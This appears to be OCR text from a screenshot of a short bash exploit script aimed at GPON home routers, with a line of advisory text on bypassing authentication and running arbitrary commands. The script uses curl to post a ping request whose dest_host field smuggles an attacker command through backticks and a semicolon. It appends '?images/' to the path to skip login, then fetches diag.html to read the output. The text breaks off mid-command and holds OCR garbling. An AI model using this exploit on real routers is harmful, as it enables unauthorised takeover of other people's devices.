
can exploit these issues to bypass authentication
or execute arbitrary commands in the context of
the affected device. #!/bin/bash
echo "[+] Sending the Commanda| "
We send the commands
with two modes backtick (`)
and semicolon (;) because
different models trigger on
different devices
curl -k -d
"XWebPageName=diag&diag_action=ping&wan_co
nlist=0&dest_host=`$2`;$2&ipv=0"
$1/GponForm/diag_Form?images/ 2>/dev/null
1>/dev/null echo "[+] Waitinga|." sleep 3 echo "[+]
Retrieving the ouputa|." curl -k $1/diag.html?